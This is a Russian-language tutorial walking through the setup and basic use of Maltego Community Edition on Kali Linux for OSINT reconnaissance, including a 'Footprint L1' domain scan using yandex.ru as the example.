Используя графический интерфейс пользователя (GUI), вы можете легко увидеть взаимосвязи – даже если они находятся на расстоянии трех или четырех степеней разделения.

Maltego уникален тем, что использует мощную, гибкую структуру, которая формируется благодаря настройкам, поэтому, Maltego может быть адаптирован к вашим собственным, уникальным требованиям.

Maltego можно использовать на этапе сбора информации во всех работах, связанных с безопасностью. Это сэкономит наше время и позволит вам работать более точно и умно.

Maltego помогает нам в вашем мыслительном процессе, наглядно демонстрируя взаимосвязи между искомыми элементами.

Maltego предоставляет нам гораздо более мощный поиск, обеспечивая более разумные результаты.

Если доступ к “скрытой” информации определяет ваш успех, Maltego поможет нам обнаружить ее.

Самый простой способ получить доступ к этому приложению – ввести maltego в Терминале, также мы можем открыть его из меню приложений Kali Linux.

maltego

После того, как мы впервые открыли Maltego, он покажет нам страницу выбора продукта, где мы можем купить различные версии Maltego, но Community версия Maltego бесплатн и поэтому мы выбираем ее (Maltego CE) и нажимаем на кнопку запуска, как показано на следующем снимке экрана:





После нажатия на кнопку “RUN” мы получим окно настройки Maltego. Здесь нам нужно войти в систему и настроить Maltego в первый раз. Сначала нам нужно принять условия и положения Maltego, как показано на следующем снимке экрана:

На скриншоте выше видно, что мы установили флажок ✅ в поле “Accept” и нажали на кнопку “Next”.

Теперь необходимо зарегистрироваться для создания учетных данных (если ее нет). Нам нужно нажать на “Register”, и страница регистрации откроется в нашем браузере. Вводим учетные данные, подтверждаем регистрацию на почте и логинимся.

Затем нам нужно просто нажать “Далее”, “Далее”, “Далее”, “Далее”, и перед нами откроется Maltego, как мы видим на следующем снимке экрана.



Теперь мы готовы использовать Maltego и запустить машину, перейдя к “Machines” в папке Menu и нажав на “Run Machine”; после чего мы сможем запустить экземпляр движка Maltego. Это показано на следующем снимке экрана:

Обычно, когда мы выбираем Maltego Public Servers, у нас есть следующие варианты выбора Machine:



Эксперты по кибербезопасности обычно начинают с “Footprint L1”, чтобы получить базовое представление о домене и его потенциально доступных субдоменах и соответствующих IP-адресах. В рамках сбора информации неплохо начать с этой информации, однако пентестеры могут использовать и все остальные Machine, как упоминалось ранее, для достижения своей цели. После выбора Machine нужно нажать кнопку “Next” и указать домен, например yandex.ru. На следующем скриншоте представлен обзор yandex.ru

В верхней левой части скриншота выше мы увидим окно Palette . В окне Palette мы можем выбрать тип сущности, для которой вы хотите собрать информацию. Maltego делит сущности на шесть групп следующим образом:



Если мы щелкнем правой кнопкой мыши на имени домена, мы увидим все возможные варианты преобразований, которые можно сделать с именем домена:



Если мы хотим поменять домен, необходимо сначала сохранить текущий график. Чтобы сохранить график, нажмите на значок Maltego, а затем выберите Сохранить. График будет сохранен в формате файла графиков Maltego ( .mtgl ). Опциаонально доступно также шифрование файла AES-128

Вот как Maltego работает в нашей системе Kali Linux. Это очень мощный инструмент сбора информации с графическим интерфейсом, который поставляется вместе с Kali Linux.

¯_(ツ)_/¯ Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.